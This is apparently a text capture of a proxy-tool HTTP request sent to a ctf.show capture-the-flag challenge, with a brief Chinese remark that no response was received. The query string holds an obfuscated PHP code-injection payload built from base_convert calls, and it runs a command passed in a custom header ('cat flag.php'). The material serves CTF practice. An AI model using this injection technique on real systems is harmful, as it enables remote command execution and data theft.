 Request
Pretty Raw Hex
\n
1 GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){333})
HTTP/1.1
2 Host: 60caddb9-5b30-4969-83a1-244bc7e2ef93.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 0
9 333: cat flag.php
10
只有一行为空，无法判断请求体
Response
无响应